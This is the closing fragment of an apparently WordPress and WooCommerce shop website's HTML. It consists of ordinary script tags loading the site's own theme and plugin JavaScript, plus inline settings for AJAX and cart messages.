<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/waypoints.min.js?ver=1.0' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.counterup.min.js?ver=1.0' id='counterup-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/variables.js?ver=20140826' id='variables-js-js'></script>
<script type='text/javascript' id='makali-js-js-before'>
var ajaxurl = "https://thitinanfood.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/theme-makali.js?ver=20140826' id='makali-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.7' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.4' id='wpb_composer_front_js-js'></script>
 
	</body>
</html>